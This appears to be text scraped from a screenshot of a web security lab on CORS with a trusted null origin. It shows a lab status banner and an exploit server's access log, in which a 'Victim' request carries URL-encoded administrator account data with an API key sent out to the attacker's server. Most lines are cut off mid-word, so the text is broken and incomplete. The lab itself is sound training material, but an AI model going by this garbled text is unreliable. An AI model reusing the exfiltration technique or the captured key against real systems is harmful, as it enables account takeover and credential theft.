 n trusted null origin
LAB Not solved
ck to lab Submit solution Back to lab description
nt: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0"
ss HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0"
ent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0"
.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0"
user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
username%22%3A%20%22administrator%22%2C%0A%20%20%22email%22%3A%20%22%22%2C%0A%20%20%22apikey%22%3A%20%22a7emNqBMuJQzlV3feCvVhV2A7sTj7XrK%22%2C%0A%20%20%22sessions%22%3A
nt: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0"
ss HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0"
ent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0"